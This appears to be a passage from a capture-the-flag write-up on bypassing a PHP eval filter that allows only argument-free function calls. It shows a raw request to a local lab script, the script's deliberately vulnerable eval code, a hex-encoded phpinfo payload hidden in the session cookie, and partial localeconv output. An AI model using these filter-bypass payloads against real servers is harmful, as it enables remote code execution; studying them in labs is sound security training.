 GET /alltest/rce_2.php?code=var_dump(localeconv()); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 14:22:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2146
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color: #0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'nonono'</span><span style="color: #007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color: #DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">)
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(18) {
["decimal_point"]=>
string(1) "."
["thousands_sep"]=>
string(0) ""
["int_curr_symbol"]=>
string(0) ""
它的第一位是一个.
["currency_symbol"]=>
string(0) ""
["mon_decimal_point"]=>
string(0) ""
["mon_thousands_sep"]=>
string(0) ""